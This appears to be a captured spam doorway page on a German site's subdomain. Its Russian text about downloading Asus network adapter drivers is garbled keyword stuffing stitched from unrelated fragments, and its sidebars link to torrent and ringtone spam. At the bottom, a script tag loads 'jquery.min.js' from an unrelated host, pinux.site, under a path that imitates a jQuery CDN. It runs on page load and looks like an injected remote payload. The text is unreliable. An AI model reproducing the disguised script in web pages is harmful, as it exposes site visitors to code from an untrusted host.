

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eephuireng.marburger-konvent.de/rsulg-skachat-drayvery-dlya-setevogo-adaptera-asus.html
body_size: 3250
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать драйверы для сетевого адаптера asus - eephuireng.marburger-konvent.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eephuireng.marburger-konvent.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать драйверы для сетевого адаптера asus</h2>
                            </header>
                            <p>Ошибка при установке Windows 7: Не найден необходимый драйвер для дисковода оптических дисков. BIOS (/ ˈ b aɪ ɒ s /, от англ. basic input/output system — базовая система ввода-вывода ), БИОС, также БСВВ. Беспроводной маршрутизатор Dlink dir-300 является своего рода динозавром среди. Каждому, кто регулярно занимается ремонтом электронной техники, известно, какой процент. Хотите знать почему не работает беспроводная мышь? Узнайте о возможных причинах неполадки. Как раздать WiFi с ноутбука? Настройка раздачи wifi с ноутбука на нашем сайте. 177 комментариев на Как проверить строчный трансформатор — tdks. Ремонт строчной развертки. Ремонт ноутбуков hp (Compaq, Mini, ProBook, Pavilion), срочный ремонт ноутбука. 
Данный материал применим не только к драйверу сетевого адаптера, но и других карт. Полный комплект драйверов для Asus X540YA для Windows 7, 8.1 и 10 с инструкцией по установке. Общая информация по драйверам для сетевой карты и Wi-Fi адаптера. Эта тема посвящена решению. Уточните полное наименование Вашего ноутбука — дело в том, что Asus производит 4 модели. 
что у него не установлен драйвер (код 28) (The drivers for this device are not installed (Code 28)). Давайте я попробую. Что делать если ноутбук не подключается к Wi-Fi, сообщает, что нет доступных подключений Неисправность вида 0x000000D1 в Виндовс 7 является одной из самых распространенных вариантов. Если такой способ по каким-то причинам выполнить не удается, можно скачать специальную. Сразу после установки Windows 7 первая же мысль, которая приходит нам в голову: “Где же скачать. Февраль 2011 (продолжение) скачать бесплатно 1с8-1 без регистрации и есемес программа defacto. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rsulg-vyazka-truby-na-golovu-shema.html">Вязка трубы на голову схема</a></li>
                                <li><a href="rsulg-skachat-besplatno-minusovku-pesni-shkolnoe-okno.html">Скачать бесплатно минусовку песни школьное окно</a></li>
                                <li><a href="rsulg-sozdanie-kletochnoy-teorii-prezentaciya.html">Создание клеточной теории презентация</a></li>
                                <li><a href="rsulg-prezentaciya-na-temu-pravoslavnaya-pasha.html">Презентация на тему православная пасха</a></li>
                                <li><a href="rsulg-skachat-fotokartochka-pesnya-zheka.html">Скачать фотокарточка песня жека</a></li>
                                <li><a href="rsulg-sayt-doktor-veber.html">Сайт доктор вебер</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Обновление драйвера сетевого адаптера.</li>
<li>Драйвера для Asus X540YA.</li>
<li>Драйвера для сетевой карты и Wi-Fi.</li>
<li>WiFi подключение ограничено.</li>
<li>Не установлен драйвер (код 28), решаем за минуту.</li>
<li>Не работает Wi-Fi на ноутбуке.</li>
<li>Решение ошибки 0x000000d1 в Windows.</li>
<li>Неопознанная сеть без доступа к интернету: Что делать.</li>
<li>Драйвера для Windows 7 Энциклопедия Windows.</li>
<li>КОМПЬЮТЕРНО-ТЕХНИЧЕСКАЯ ЭКСПЕРТИЗА • Просмотр темы.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-rington-potolok-ledyanoy-skachat.html">Рингтон потолок ледяной скачать</a></li>
                                            <li><a href="rsulg-bufer-obmena-na-android.html">Буфер обмена на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-skachat-007-legends-cherez-torrent-mehaniki.html">Скачать 007 legends через торрент механики</a></li>
                                            <li><a href="rsulg-chitat-kniga-ne-o-lyubvi.html">Читать книга не о любви</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-kaka-skachat-film-cherez-torrent.html">Кака скачать фильм через торрент</a></li>
                                            <li><a href="rsulg-gruppa-viagra-ringtony.html">Группа виагра рингтоны</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-shemy-pleteniya-iz-muline-foto.html">Схемы плетения из мулине фото</a></li>
                                            <li><a href="rsulg-skachat-torrent-enigma-muzyka.html">Скачать торрент энигма музыка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
